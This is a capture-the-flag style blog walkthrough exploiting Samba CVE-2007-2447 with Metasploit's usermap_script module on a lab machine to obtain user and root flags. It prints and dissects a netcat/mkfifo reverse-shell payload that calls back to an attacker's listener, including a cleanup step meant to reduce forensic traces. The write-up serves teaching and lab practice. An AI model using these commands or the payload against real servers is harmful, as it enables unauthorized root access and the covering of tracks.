In this blog, we explore the process of identifying and exploiting vulnerabilities in Samba using the CVE-2007-2447 exploit. By leveraging Metasploit, we demonstrate how to gain unauthorized access to a server through the manipulation of shell metacharacters. This post provides a detailed, step-by-step guide on executing the exploit and capturing the root flag.
Perform an nmap scan using the **-sV** switch. We see that we get a response with multiple services up and running on the target server.

If we do some basic research, we identify some vulnerabilities relating to the Samba version running on the server.
Samba is a suite of programs that implements the Server Message Block (SMB) protocol, which includes NetBIOS over TCP/IP (NBT). SMB is a network file-sharing protocol that allows computers and servers to communicate with other systems using network ports. NetBIOS is an older transport layer that allows Windows computers to communicate with each other on the same network.
For the machine, we are going to utilize CVE-2007-2447, which is defined by CVE as “allowing remote attackers to execute arbitrary commands via shell metacharacters involving the (1) SamrChangePassword function when the ‘username map script’ smb.conf option is enabled, and allowing remote authenticated users to execute commands via shell metacharacters involving other MS-RPC functions in the (2) remote printer and (3) file share management.”

Luckily, we see Metasploit already has a script to exploit this vulnerability. Type the following commands to properly execute the Metasploit payload:
search cve-2007-2447

use exploit/multi/samba/usermap_script

set rhost [Target IP]
run

We now have successfully established a connection with the remote Samba server.

You will find the user flag in the /home/makis directory. Type Shell to spawn a new shell in your CMD and locate the root flag by typing cd /root.
Metasploit script that performs the exploit:

Payload Structure Breakdown
/=nohup mkfifo /tmp/hago; nc lhost lport 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago
Key Components:
- /= prefix: Triggers the vulnerability in the username parsing logic
- Backticks : Force shell command substitution – the enclosed string is executed as a shell command
- nohup: Prevents the command from being terminated when the session disconnects
- ;: Command separator, allowing multiple commands in sequence Detailed Execution Flow Step 1: Username Field Processing
- Attacker sends authentication request with malicious username
- Samba’s username map script processes the input without proper sanitization
- The backticks cause the shell to execute the enclosed commands Step 2: Named Pipe Creation mkfifo /tmp/hago
- Creates a FIFO (First In, First Out) named pipe at /tmp/hago
- This pipe acts as a bidirectional communication channel Step 3: Reverse Shell Establishment nc lhost lport 0/tmp/hago 2>&1 Breaking this down:
- nc lhost lport: Netcat connects back to attacker’s listener (lhost:lport)
- 0</tmp/hago: Redirects stdin (file descriptor 0) from the named pipe
- | /bin/sh: Pipes the netcat input into a shell interpreter
- >/tmp/hago: Redirects stdout (shell output) back to the named pipe
- 2>&1: Redirects stderr to stdout, so errors also go through the pipe Data Flow:
Attacker’s commands → netcat → /tmp/hago (pipe) → /bin/sh → output → /tmp/hago → netcat → Attacker Step 4: Cleanup rm /tmp/hago - Removes the named pipe after the shell terminates
- Reduces forensic evidence